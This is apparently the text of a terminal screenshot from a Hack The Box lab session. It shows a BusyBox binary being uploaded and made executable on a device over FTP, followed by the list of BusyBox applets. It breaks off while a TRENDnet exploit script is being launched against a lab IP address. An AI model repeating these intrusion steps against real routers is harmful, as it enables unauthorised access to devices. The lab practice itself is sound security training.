 45.1 GiB|619.9 GiB|0.00|E: down|W: (051% at Hack-The-Box-GUEST) 10.135.98.129|BAT 45.90% 01:24:51 [15.85W]|KW35 2016-09-04 15:24:15
ftp> chmod +x busybox-mipsel
200 SITE CHMOD command successful
kbd_mode, kill, killall, killall5, klogd, last, less, linux32, linux64,
linuxrc, ln, loadfont, loadkmap, logger, login, logname, logread,
losetup, lpd, lpq, lpr, ls, lsattr, lsmod, lsof, lspci, lsusb, lzcat,
lzma, lzop, lzopcat, makedevs, makemime, man, md5sum, mdev, mesg,
microcom, mkdir, mkdosfs, mke2fs, mkfifo, mkfs.ext2, mkfs.minix,
mkfs.vfat, mknod, mkpasswd, mkswap, mktemp, modinfo, modprobe, more,
mount, mountpoint, mpstat, mt, mv, nameif, nanddump, nandwrite,
nbd-client, nc, netstat, nice, nmeter, nohup, nslookup, ntpd, od,
openvt, passwd, patch, pgrep, pidof, ping, ping6, pipe_progress,
pivot_root, pkill, pmap, popmaildir, poweroff, powertop, printenv,
printf, ps, pscan, pstree, pwd, pwdx, raidautorun, rdate, rdev,
readahead, readlink, readprofile, realpath, reboot, reformime,
remove-shell, renice, reset, resize, rev, rm, rmdir, rmmod, route, rpm,
rpm2cpio, rtcwake, run-parts, runlevel, runsv, runsvdir, rx, script,
scriptreplay, sed, sendmail, seq, setarch, setconsole, setfont,
setkeycodes, setlogcons, setserial, setsid, setuidgid, sh, sha1sum,
sha256sum, sha3sum, sha512sum, showkey, slattach, sleep, smemcap,
softlimit, sort, split, start-stop-daemon, stat, strings, stty, su,
sulogin, sum, sv, svlogd, swapoff, swapon, switch_root, sync, sysctl,
syslogd, tac, tail, tar, tcpsvd, tee, telnet, telnetd, test, tftp,
tftpd, time, timeout, top, touch, tr, traceroute, traceroute6, true,
tty, ttysize, tunctl, udhcpc, udhcpd, udpsvd, umount, uname, unexpand,
uniq, unix2dos, unlzma, unlzop, unxz, unzip, uptime, users, usleep,
uudecode, uuencode, vconfig, vi, vlock, volname, wall, watch, watchdog,
wc, wget, which, who, whoami, whois, xargs, xz, xzcat, yes, zcat, zcip
nuit@seda [03:23:51 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "
1 2 3 4 5 6 7 10